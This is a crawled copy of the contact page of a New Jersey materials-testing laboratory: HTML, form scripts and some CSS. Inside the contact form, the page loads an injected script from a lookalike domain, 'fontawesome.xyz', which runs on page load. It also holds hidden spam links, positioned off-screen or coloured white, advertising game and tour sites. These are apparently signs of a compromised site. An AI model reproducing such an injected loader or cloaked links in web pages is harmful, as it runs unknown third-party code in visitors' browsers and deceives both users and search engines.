

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.spectrumlaboratoriesinc.com/Contact
body_size: 16430
content:

<!DOCTYPE HTML>
<html>
<head><title>
	Testing Mechanics
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">


<script>

    function OnClientclose(oWnd, args) {

        var arg = args.get_argument();

        if (arg) {
            var CharityID = arg.CharityID;
            document.cookie = "CharityID=" + CharityID;
            //alert("Charity ID: " + CharityID);
        }

    }

</script>


<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-14156", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-14157", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639042048000000000"></script><link id="customcss" href="/Styles/119475/custom_0.css?v=1372018120205PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><script type="text/javascript" src="/Scripts/jquery.maskedinput.js?t=639042048000000000"></script><link id="loadCSS_Sarnow" href="http://www.spectrumlaboratoriesinc.com/content/Sarnow.css?d=639042048000000000" rel="stylesheet" type="text/css" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./Contact" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="3" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]/lXeiGTFlhYh8YuyYWT8x9LVdBwb7CMUnA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=tw0lg6yLJa2LuL4c8Y4VH9_t1-yvlZSZgizYB8hdJ8ojhicsxwyjUCdg4EJsgO6Tm0wQ6PWne1Ty-ICUwKa8MMVYqpMGxdPrirzHcWfWZ2XNX7Ji_FJl5_MDLsM6uvMsfsnfgmfRrn_F6u0Hov_eIAxonuY1&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=y5kX0-0rl8apeeV__mbUv5JbVygoCIYAOHLA7n_mnBxqAZuY6xtxBrw2a2Q8whg8PiNigUo667OaVZf8dWhsYKd2tSvraQBOTEOogAv3SqXpva94fR6org7BwDVN7I2QWm0gow2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=1FBQ9pUSqi8FBM21imndIKx7g_yL1Xqlo3S-E2ygPb8ZdNRY3QNIcUKmuae9bL0gnw0ja7ORIf4yes0N5iUQmxbUsboUxezhmR1q_dxmWzUvXr_H-TQXFEZgLdZDfBYMe5Pstw2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=cg_WD2siZ9fAVlVyXDs_GqQupIev4F6sctMLxrHy9yYutzzm9uQLNO5kR9385b1_lwYBJx77mUR5-KR0e6kgeWB5VBGkvAdLf4qTxu-__RzlJuYng9i-_pZs8Pgb4jz--4Beiw2&amp;t=22bb6c4f" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=W6XFyoiWYHq5DtQLjoNyhCzYTuuoT2p2TrkB-yuW2b8w3zKGPFtV6ab3H9kHdFA3SQDDMY-kc5qSGe3v_fZw7NvpPpqSMWwCYt04Aee24yFwCpFFMn_x9Tz4aHAbDBXvr-o5gg2&amp;t=22bb6c4f" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAjrJNQJfRbKn4kCL06dMnq9p0DHr0ykuDXV+NzwxMVIuNalLv1W8hP1WENL93HcElvwygA76QB0T3TjXDOMTsyUIWsmGlrA/GkZkkIffKifcn0h5XClqy143cJZ1I2p73QMcvVHeWrsjqtyGLQ7emc0dqJero70sA5lDKIfP8JiyTT4uvYYQbr70tOZFhAgvusoYXFM" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-14156" class='ddsmoothmenu-h'><ul>
<li class="page-4355464"><a href="/" title="Home">Home</a></li>
<li class="page-4355466"><a href="javascript: void(0)" title="Test Services">Test Services</a><ul>
<li class="page-4355487"><a href="/Test-Services/Cause-of-Failure" title="Cause of Failure">Cause of Failure</a></li>
<li class="page-4355467"><a href="/Test-Services/Chemical-Analysis" title="Chemical Analysis">Chemical Analysis</a></li>
<li class="page-4355471"><a href="/Test-Services/Corrosion" title="Corrosion">Corrosion</a></li>
<li class="page-4355469"><a href="/Test-Services/Calibration" title="Calibration">Calibration</a></li>
<li class="page-4355470"><a href="/Test-Services/Weld-Procedure" title="Weld Procedure">Weld Procedure</a></li>
<li class="page-4355472"><a href="/Test-Services/Mechanical" title="Mechanical">Mechanical</a></li>
<li class="page-4355485"><a href="/Test-Services/Metallurgical" title="Metallurgical">Metallurgical</a></li>
<li class="page-4355473"><a href="/Test-Services/Nondestructive" title="Nondestructive">Nondestructive</a></li>
</ul>
</li>
<li class="page-4355468"><a href="/Contact" class="menuactive"  title="Contact">Contact</a></li>
</ul>
</div><section id="header-inner">
<div id="search-bar"><br style="display: none;" /></div>
<div style="clear: both;"><br style="display: none;" /></div>
<div id="header-logo" class="sub-50"><img src="/images/119475/layout/web-logo.png" alt="" width="592" height="56" caption="false" /></div>
<div class="sub-50">
<h2><img src="/images/119475/layout/web_phoneIcon.png" alt="" width="30" height="30" caption="false" style="vertical-align: middle;" />(732) 752-1400</h2>
<h4>spectrumschanck@aol.com</h4>
</div>
<div style="clear: both;"><br style="display: none;" /></div>
</section>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManagerControl$ScriptManagerFromControl', 'wdv5', ['tctl00$MainContent$ctl00$UpdatePanel1','MainContent_ctl00_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>



    

    <div id="MainContent_contactFormContainer" style="position:absolute;top:1008px;left:0px;">
        <div id="contactForm" Class="contactFormContainer-121425" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_ctl00_btnformSubmit&#39;)">
	
    <div id="MainContent_ctl00_UpdatePanel1">
		
            <div id="MainContent_ctl00_formview">
                
                
                <div id="RowOption4dc83298" class="fRow"><span id="Label4dc83298" class="cformlabel">*Name</span><input name="ctl00$MainContent$ctl00$Option4dc83298" type="text" maxlength="120" id="Option4dc83298" /><span id="MainContent_ctl00_ReqOption4dc83298" class="errorRequired" style="visibility:hidden;"></span></div><div id="RowOption6f106305" class="fRow"><span id="Label6f106305" class="cformlabel">Phone</span><input name="ctl00$MainContent$ctl00$Option6f106305" type="text" maxlength="120" id="Option6f106305" /></div><div id="RowOption8f759dfb" class="fRow"><span id="Label8f759dfb" class="cformlabel">*Email</span><input name="ctl00$MainContent$ctl00$Option8f759dfb" type="text" maxlength="120" id="Option8f759dfb" /><span id="MainContent_ctl00_ReqOption8f759dfb" class="errorRequired" style="visibility:hidden;"></span><span id="MainContent_ctl00_ctl01" class="errorRequired" style="visibility:hidden;"></span></div><div id="RowOption222df3fc" class="fRow"><span id="Label222df3fc" class="cformlabel">Message</span><textarea name="ctl00$MainContent$ctl00$Option222df3fc" rows="3" cols="20" id="Option222df3fc">
</textarea></div>
                
                <div id="MainContent_ctl00_secCaptcha" class="fRow" style="display:none;">
                    
                    <div style="display: inline-block; text-align: left; display: inline-block;">
                        <div id="ctl00_MainContent_ctl00_RadCaptcha1" class="RadCaptcha RadCaptcha_Default" style="width:180px;">
			<!-- 2020.3.1021.40 --><span id="ctl00_MainContent_ctl00_RadCaptcha1_ctl00" style="visibility:hidden;"></span><div id="ctl00_MainContent_ctl00_RadCaptcha1_SpamProtectorPanel">

			</div><input id="ctl00_MainContent_ctl00_RadCaptcha1_ClientState" name="ctl00_MainContent_ctl00_RadCaptcha1_ClientState" type="hidden" />
		</div>
                    </div>
                </div>
                
                
                <div class="fRow">
                    <span id="MainContent_ctl00_Label1" class="cformlabel">&nbsp;</span>
                    <input type="submit" name="ctl00$MainContent$ctl00$btnformSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$ctl00$btnformSubmit&quot;, &quot;&quot;, true, &quot;Group&quot;, &quot;&quot;, false, false))" id="MainContent_ctl00_btnformSubmit" class="buttonSubmit" />
                </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/25.js"></script></div>
            </div>
        
	</div>

    <div id="MainContent_ctl00_UpdateProgress1" style="display:none;">
		
            
                    <div class="loadingContainer">
                        <div class="loading">
                            <img src="/images/loading.gif" alt="loading" />
                            <br />
                            Updating... Please Wait.</div>
                    </div>
        
	</div>

</div>

    </div>

    
<style>.ug { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games" class="ug">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>

    

    



    <table class="table-responsive" style="width: 1170px;" cellpadding="12" cellspacing="0">
<tbody>
<tr>
<td>
<h3 style="text-align: center;">Spectrum Laboratories, Inc</h3>
<p style="text-align: center;"><span style="font-size: 18px;"><span>524 Pelham Ave.<br />Piscataway, NJ 08854<br />(732) 752-1400<br /><a href="mailto:spectrumSchanck@aol.com">spectrumSchanck@aol.com</a><br /></span></span></p>
<p style="text-align: center;"><span style="font-size: 18px;"><span><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3030.2854651719754!2d-74.45246628459913!3d40.579453879346616!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c3b855b08d23bd%3A0x1cd99d5606cc3b54!2s524+Pelham+Ave%2C+Piscataway+Township%2C+NJ+08854!5e0!3m2!1sen!2sus!4v1515966411873" frameborder="0" style="border: 0;" width="750" height="400"></iframe></span></span><a href="https://wowcappadocia.com" style="color: white;">Turkey and Cappadocia Tours</a></p>
</td>
<td>
<div id="formContainer_custom" style="width: 360px; background-color: #051f39;">
<h3><span style="color: #ffffff; font-family: 'Michroma', sans-serif;">Request Info</span></h3>
<hr />
<p style="text-align: right;"><span style="color: #ffffff; font-size: 14px;">*Required Fields</span></p>
</div>
</td>
</tr>
</tbody>
</table>

    
	
	
	

	

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-14157" class='ddsmoothmenu-v'><ul>
<li class="page-4355464"><a href="/" title="Home">Home</a></li>
<li class="page-4355468"><a href="/Contact" class="menuactive"  title="Contact">Contact</a></li>
</ul>
</div><section id="footer-inner">
<div class="sub-50"><img src="/images/119475/layout/web-logo-footer.png" width="481" height="48" caption="false" /></div>
<div id="footer-contact" class="sub-50">
<h2><img src="/images/119475/layout/web_phoneIcon_footer.png" alt="" width="30" height="30" caption="false" /> (732) 752-1400</h2>
<h4>spectrumschanck@aol.com</h4>
</div>
<div style="clear: both;"><br style="display: none;" /></div>
<div id="quickLinks_1" class="sub-25"><br /></div>
<div id="quickLinks_2" class="sub-25"><br /></div>
<div class="sub-25">
<p>Spectrum Laboratories, Inc<br /> 524 Pelham Ave.<br /> Piscataway, NJ 08854</p>
</div>
<div class="sub-25">
<p>Copyright 2018<br /> Spectrum Laboratories, Inc. <br /> All Rights Reserved.</p>
</div>
<div style="clear: both;"><br style="display: none;" /></div>
</section>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

elementPosition({selectMove:'#contactForm',moveTo:'#formContainer_custom',moveIn:true,moveDown:true});

elementPosition({selectMove:'#searchContainer',moveTo:'div#search-bar',moveIn:true});

elementPosition({selectMove:'div#Navigation-14157',moveTo:'div#quickLinks_1',moveIn:true});

elementPosition({selectMove:'div#Navigation-14158',moveTo:'div#quickLinks_2',moveIn:true});

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});//end ready

fullWidthStrip({onlyHome:true});

</script> 
<script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-66510582-33']);_gaq.push(['_setDomainName', 'www.spectrumlaboratoriesinc.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            function LoadCustomScripts(){
//If you dont see your JS here it is not correctly formated.
}


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_ctl00_ReqOption4dc83298"), document.getElementById("MainContent_ctl00_ReqOption8f759dfb"), document.getElementById("MainContent_ctl00_ctl01"), document.getElementById("ctl00_MainContent_ctl00_RadCaptcha1_ctl00"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_ctl00_ReqOption4dc83298 = document.all ? document.all["MainContent_ctl00_ReqOption4dc83298"] : document.getElementById("MainContent_ctl00_ReqOption4dc83298");
MainContent_ctl00_ReqOption4dc83298.controltovalidate = "Option4dc83298";
MainContent_ctl00_ReqOption4dc83298.focusOnError = "t";
MainContent_ctl00_ReqOption4dc83298.validationGroup = "Group";
MainContent_ctl00_ReqOption4dc83298.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_ReqOption4dc83298.initialvalue = "";
var MainContent_ctl00_ReqOption8f759dfb = document.all ? document.all["MainContent_ctl00_ReqOption8f759dfb"] : document.getElementById("MainContent_ctl00_ReqOption8f759dfb");
MainContent_ctl00_ReqOption8f759dfb.controltovalidate = "Option8f759dfb";
MainContent_ctl00_ReqOption8f759dfb.focusOnError = "t";
MainContent_ctl00_ReqOption8f759dfb.validationGroup = "Group";
MainContent_ctl00_ReqOption8f759dfb.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_ReqOption8f759dfb.initialvalue = "";
var MainContent_ctl00_ctl01 = document.all ? document.all["MainContent_ctl00_ctl01"] : document.getElementById("MainContent_ctl00_ctl01");
MainContent_ctl00_ctl01.controltovalidate = "Option8f759dfb";
MainContent_ctl00_ctl01.focusOnError = "t";
MainContent_ctl00_ctl01.validationGroup = "Group";
MainContent_ctl00_ctl01.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
MainContent_ctl00_ctl01.validationexpression = ".*@.*\\..*";
var ctl00_MainContent_ctl00_RadCaptcha1_ctl00 = document.all ? document.all["ctl00_MainContent_ctl00_RadCaptcha1_ctl00"] : document.getElementById("ctl00_MainContent_ctl00_RadCaptcha1_ctl00");
ctl00_MainContent_ctl00_RadCaptcha1_ctl00.validationGroup = "Group";
ctl00_MainContent_ctl00_RadCaptcha1_ctl00.evaluationfunction = "CustomValidatorEvaluateIsValid";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/119475',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/119475',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/119475',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About Us', value: '/About-Us'},{title: 'Contact', value: '/Contact'},{title: 'Cause of Failure', value: '/Test-Services/Cause-of-Failure'},{title: 'Chemical Analysis', value: '/Test-Services/Chemical-Analysis'},{title: 'Corrosion', value: '/Test-Services/Corrosion'},{title: 'Calibration', value: '/Test-Services/Calibration'},{title: 'Weld Procedure', value: '/Test-Services/Weld-Procedure'},{title: 'Mechanical', value: '/Test-Services/Mechanical'},{title: 'Metallurgical', value: '/Test-Services/Metallurgical'},{title: 'Nondestructive', value: '/Test-Services/Nondestructive'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('MainContent_ctl00_ReqOption4dc83298').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_ReqOption4dc83298'));
}

document.getElementById('MainContent_ctl00_ReqOption8f759dfb').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_ReqOption8f759dfb'));
}

document.getElementById('MainContent_ctl00_ctl01').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_ctl01'));
}

document.getElementById('ctl00_MainContent_ctl00_RadCaptcha1_ctl00').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_MainContent_ctl00_RadCaptcha1_ctl00'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadCaptcha, {"_audioUrl":"/Telerik.Web.UI.WebResource.axd?type=cah\u0026isc=true\u0026guid=80975113-9e6d-4f53-a7cc-f8b4951de66e","_enableAudio":false,"_persistCode":false,"clientStateFieldID":"ctl00_MainContent_ctl00_RadCaptcha1_ClientState"}, null, null, $get("ctl00_MainContent_ctl00_RadCaptcha1"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_ctl00_UpdateProgress1"));
});
//]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.spectrumlaboratoriesinc.com/Styles/119475/custom_0.css?v=1372018120205PM
body_size: 3940
content:
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-repeat:no-repeat; background-position:center top; text-align:left; font-size:12px; font-family:Arial;} 
body table { text-align:left;}
#Navigation-14156 .page-4355464 a {width:338px;}
#Navigation-14156 .page-4355466 a {width:428px;}
#Navigation-14156 .page-4355468 a {width:368px;}
#searchContainer { margin: 0px  15px  0px  0px  ; top:10px; right:10px; float:right;} 
h1 { font-size:36px;} 
.webDugoutLink { margin: 0px  auto 0px  auto ; position:absolute; left:0px; right:0px; bottom:8px; text-align:center; color:#FFFFFF;} 
.webDugoutLink a, .webDugoutLink a:visited { color:#FFFFFF;}
h2 { font-size:30px;} 
h3 { font-size:24px;} 
h4 { font-size:21px;} 
h5 { font-size:18px;} 
#pageContainer {margin:0 auto; background-image:url('/images/119475/layout/web_headerBg_2.png'); background-repeat:repeat-x;} 
#header { width:100%; height:257px; position:relative; display:block; z-index:10;} 
#columnsContainer { width:1170px;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#maincolumn { width:100%; padding:18px 0px 18px 0px; position:relative; float:left; z-index:9;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { height:320px; background-image:url('/images/119475/layout/web_footerBg.png'); background-repeat:repeat-x; background-position:center top;} 
#footer { width:1170px; height:320px; position:relative; display:block; clear:both;} 
#Navigation-14156 { width:1170px !important; margin: 0px  auto 0px  auto ; position:absolute; left:0px; top:214px; right:0px;} 
#Navigation-14157 { margin: 16px  0px  0px  0px  ;} 
#Navigation-14157 ul li a { line-height:1.5; font-size:16px; color:#FFFFFF;} 
#Navigation-14157 ul li a:visited { color:#FFFFFF;}
#Navigation-14157 ul li a.hover {cursor:pointer;}
#Navigation-14156 ul li a { height:32px; margin: 0px  6px  0px  6px  ; border-style:solid; border-width:0px 0px 8px 0px; border-color:#176EC7; text-align:center; font-size:18px; color:#FFFFFF; font-family:Helvetica;} 
#Navigation-14156 ul li a:visited { color:#FFFFFF;}
#Navigation-14156 ul li a.hover {cursor:pointer;}
#Navigation-14156 ul li ul { width:300px !important; margin: 5px; background-color:#0B0B0B; top:37px; text-align:center;} 
